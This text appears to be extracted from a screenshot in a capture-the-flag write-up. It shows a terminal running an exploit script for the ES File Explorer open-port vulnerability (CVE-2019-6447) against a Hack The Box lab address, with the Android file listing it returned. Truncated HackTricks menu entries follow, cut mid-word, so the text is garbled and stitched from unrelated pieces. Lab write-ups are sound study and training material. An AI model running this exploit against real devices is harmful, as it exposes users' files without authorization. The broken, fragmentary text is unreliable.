 ~/HTB/explor python3 50070.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_property_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 392.00 Bytes (392 Bytes)
name : vendor_hwservice_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_file_contexts
time : 8/17/21 12:45:59 AM
type : file
size : 6.92 KB (7,081 Bytes)
name : vendor
time : 3/25/20 12:12:33 AM
type : folder
size : 4.00 KB (4,096 Bytes)
name : ueventd.rc
HackTricks
About the auth
Getting Started
Pentesting Me
External Recon
Phishing Meth
Exfiltration
Tunneling and
Brute Force - C
Search Exploit
SHELLS
Shells (Linux, W
MSFVenom)
Checklist - Lin
Escalation
Linux Privilege